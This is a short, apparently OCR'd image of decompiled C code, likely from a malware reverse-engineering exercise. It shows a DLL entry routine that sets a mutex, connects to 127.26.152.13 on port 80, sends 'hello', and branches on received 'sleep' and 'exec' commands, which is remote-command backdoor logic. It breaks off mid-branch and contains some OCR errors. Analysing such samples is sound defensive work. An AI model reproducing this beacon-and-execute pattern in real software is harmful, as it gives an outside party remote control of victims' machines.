 14 if ( fdwReason == 1 )
15 {
16 buf = byte_10026054;
17 memset(v11, 0, sizeof(v11));
18 v12 = 0;
19 v13 = 0;
20 if ( !OpenMutexA(0x1F0001u, 0, "SADFHUHF") )
21 {
22 CreateMutexA(0, 0, "SADFHUHF");
23 if ( !WSAStartup(0x202u, &WSAData) )
24 {
25 v3 = socket(2, 1, 6);
26 if ( v3 != 0xFFFFFFFF )
27 {
28 name.sa_family = 2;
29 *(_DWORD *)&name.sa_data[2] = inet_addr("127.26.152.13");
30 *(_WORD *)name.sa_data = htons(0x50u);
31 if ( connect(v3, &name, 0x10) != 0xFFFFFFFF )
32 {
33 while ( 1 )
34 {
35 while ( 1 )
36 {
37 do
38 {
39 if ( send(v3, "hello", strlen("hello"), 0) == 0xFFFFFFFF || shutdown(v3, 1) == 0xFFF
40 goto LABEL_15;
41 }
42 while ( recv(v3, &buf, 0x1000, 0) <= 0 );
43 if ( strncmp("sleep", &buf, 5u) )
44 break;
45 ABEL_10:
46 Sleep(0x60000u);
47 }
48 if ( strncmp("exec", &buf, 4u) )
49 {